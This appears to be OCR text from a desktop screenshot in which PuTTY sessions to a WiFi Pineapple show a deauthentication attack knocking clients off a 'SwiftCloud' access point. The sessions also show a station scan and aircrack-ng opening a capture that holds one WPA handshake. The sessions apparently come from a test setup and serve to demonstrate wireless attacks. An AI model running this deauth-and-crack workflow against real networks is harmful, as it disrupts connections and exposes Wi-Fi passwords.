 Apps
File Home Share View
Dropbox Apps
Name
Core Temp
FileZillaPortable
172.16.42.1 - PuTTY
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: C4:9D:ED:19:65:11 and: AC:86:74:22:63:02 on channel: 7
Disconnecting between: C4:9D:ED:19:65:11 and: AC:86:74:22:63:02 on channel: 13
Disconnecting between: B8:53:AC:82:B2:3F and: AC:86:74:22:63:02 on channel: 13
Disconnecting between: B8:53:AC:82:B2:3F and: AC:86:74:22:63:02 on channel: 2
Disconnecting between: C4:9D:ED:19:65:11 and: AC:86:74:22:63:02 on channel: 2
Packets sent: 97 - Speed: 52 packets/sec^C
root@Pineapple:~# aircrack-ng testcap-01.cap
Opening testcap-01.cap
Read 1524 packets.
# BSSID ESSID Encryption
1 AC:86:74:22:63:02 SwiftCloud WPA (1 handshake)
Choosing first network as target.
Opening testcap-01.cap
Please specify a dictionary (option -w).
Quitting aircrack-ng...
root@Pineapple:~#
172.16.42.1 - PuTTY
CH 5 ][ Elapsed: 1 min ][ 2018-05-28
BSSID PWR RXQ Beacons
AC:86:74:22:63:02 -34 0 870
BSSID STATION
AC:86:74:22:63:02 FF:FF:FF:FF:FF:FF
AC:86:74:22:63:02 33:33:00:00:00:01
AC:86:74:22:63:02 B8:53:AC:82:B2:3F
AC:86:74:22:63:02 C4:9D:ED:19:65:11
root@Pineapple:~# ls
targets.txt testcap-01.csv testcap-01.kismet.netxml
testcap-01.cap testcap-01.kismet.csv
root@Pineapple:~# testcap-01.cap
acer